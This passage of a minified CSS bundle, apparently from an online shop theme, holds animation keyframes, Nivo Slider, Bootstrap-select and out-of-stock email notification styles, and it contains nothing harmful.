bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:.8;overflow:hidden;display:none;-moz-opacity:.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer}.nivo-prevNav{left:0}.nivo-nextNav{right:0}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a.active{font-weight:700}/*!
 * Bootstrap-select v1.12.4 (http://silviomoreto.github.io/bootstrap-select)
 *
 * Copyright 2013-2017 bootstrap-select
 * Licensed under MIT (https://github.com/silviomoreto/bootstrap-select/blob/master/LICENSE)
 */select.bs-select-hidden,select.selectpicker{display:none!important}.bootstrap-select{width:220px\9}.bootstrap-select>.dropdown-toggle{width:100%;padding-right:25px;z-index:1}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999}.bootstrap-select>select{position:absolute!important;bottom:0;left:50%;display:block!important;width:.5px!important;height:100%!important;padding:0!important;opacity:0!important;border:none}.bootstrap-select>select.mobile-device{top:0;left:0;display:block!important;width:100%!important;z-index:2}.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle{border-color:#b94a48}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus{outline:thin dotted #333!important;outline:5px auto -webkit-focus-ring-color!important;outline-offset:-2px}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none}.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn{z-index:auto}.bootstrap-select.form-control.input-group-btn:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.row .bootstrap-select.btn-group[class*=col-].dropdown-menu-right{float:right}.form-group .bootstrap-select.btn-group,.form-horizontal .bootstrap-select.btn-group,.form-inline .bootstrap-select.btn-group{margin-bottom:0}.form-group-lg .bootstrap-select.btn-group.form-control,.form-group-sm .bootstrap-select.btn-group.form-control{padding:0}.form-group-lg .bootstrap-select.btn-group.form-control .dropdown-toggle,.form-group-sm .bootstrap-select.btn-group.form-control .dropdown-toggle{height:100%;font-size:inherit;line-height:inherit;border-radius:inherit}.form-inline .bootstrap-select.btn-group .form-control{width:100%}.bootstrap-select.btn-group.disabled,.bootstrap-select.btn-group>.disabled{cursor:not-allowed}.bootstrap-select.btn-group.disabled:focus,.bootstrap-select.btn-group>.disabled:focus{outline:0!important}.bootstrap-select.btn-group.bs-container{position:absolute;height:0!important;padding:0!important}.bootstrap-select.btn-group.bs-container .dropdown-menu{z-index:1060}.bootstrap-select.btn-group .dropdown-toggle .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left}.bootstrap-select.btn-group .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.bootstrap-select.btn-group[class*=col-] .dropdown-toggle{width:100%}.bootstrap-select.btn-group .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-select.btn-group .dropdown-menu li{position:relative}.bootstrap-select.btn-group .dropdown-menu li.active small{color:#fff}.bootstrap-select.btn-group .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select.btn-group .dropdown-menu li a{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-select.btn-group .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select.btn-group .dropdown-menu li a span.check-mark{display:none}.bootstrap-select.btn-group .dropdown-menu li a span.text{display:inline-block}.bootstrap-select.btn-group .dropdown-menu li small{padding-left:.5em}.bootstrap-select.btn-group .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option{position:static}.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark{position:absolute;display:inline-block;right:15px;margin-top:5px}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle{z-index:1061}.bootstrap-select.show-menu-arrow .dropdown-toggle:before{content:'';border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(204,204,204,.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle:after{content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before{bottom:auto;top:-3px;border-top:7px solid rgba(204,204,204,.2);border-bottom:0}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after{bottom:auto;top:-3px;border-top:6px solid #fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after{right:13px;left:auto}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:before{display:block}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px}.bs-actionsbox{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .form-control{margin-bottom:0;width:100%;float:none}.hi-oosn-hide,.hide{display:none}.psgdpr_consent_message,.psgdpr_consent_message p{display:inline}#hi-oosn-block{width:100%;height:auto;border-radius:3px;border:1px solid #e4e1e1;margin-bottom:10px;padding:18px 25px 25px 25px;box-sizing:border-box}.oosn-popup-container #hi-oosn-block{margin-bottom:0}.hi-oosn-title{display:block;width:100%;height:19px;font-size:14px;font-weight:500;margin-bottom:17px}.hi-oosn-email-content{position:relative;width:100%}.hi-oosn-email-content input{width:100%;height:40px;border-radius:2px;font-size:14px;padding:11px 0 10px 15px;border:none;box-sizing:border-box}.hi-oosn-email-content input:focus{outline:none}.hi-oosn-email-content .oosn-button{position:absolute;right:0;bottom:0;width:43px;height:40px;border:none;border-radius:2px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center}.hi-oosn-email-content .oosn-button span{display:none}.hi-oosn-invalid-email,.hi-oosn-invalid-qty{position:absolute;top:35px;left:128px;background-color:#ce4e4e;padding:2px 8px 4px 6px;border-radius:2px;border:1px solid rgb(242,91,91);font-size:12px;z-index:1000;color:#fff}.hi-oosn-invalid-qty{left:28px}.hi-oosn-invalid-email div,.hi-oosn-invalid-qty div{position:absolute;top:-11px;left:10px;border-bottom:6px solid #ce4e4e;border-top:6px solid transparent;border-left:6px solid transparent;border-right:6px solid transparent}.hi-oosn-success{text-align:center}.subscribe_form_content{margin-top:10px}.oosn-popup{width:100%;max-width:350px;border-radius:4px;cursor:pointer;font-size:14px;font-weight:700;text-decoration:none;padding:8px 16px;position:relative;color:#fff;background-color:#01b9bc!important;background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.05))!important;border:1px solid #01b9bc!important;box-shadow:inset 0 1px 0 rgba(255,255,255,.15)!important}.oosn-popup:hover,.oosn-popup:active{color:#FFF!important;background-color:#036564!important;border:1px solid #036564!important}#oosn-popup-container{display:none}.oosn-display-qty-input input[name="oosn_qty"]{width:15%;padding:10px;text-align:center;float:left}.oosn-display-qty-input input[name="hi_stock_email"]{width:83%;float:right}.oosn-popup:hover{color:#fff;background-color:#036564!important;border:1px solid #036564!important;box-shadow:0 17px 50px 0 rgb(0 0 0 / 7%)}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
